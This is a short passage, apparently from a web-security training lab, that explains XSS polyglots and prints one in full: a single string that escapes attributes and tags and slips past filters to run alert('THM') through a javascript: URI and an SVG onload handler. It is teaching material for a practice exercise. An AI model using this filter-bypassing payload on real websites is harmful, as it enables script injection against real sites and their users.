 Polyglots:
An XSS polyglot is a string of text which can escape attributes, tags and bypass filters all in one. You could have used the below polyglot on all six levels
you've just completed, and it would have executed the code successfully.
jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */onerror=alert('THM') )//%0D%0A%0d%0a//</stYle/</titLe/</teXtarEa/</scRipt/--!>\x3csVg
/<sVg/oNloAd=alert('THM')//>\x3e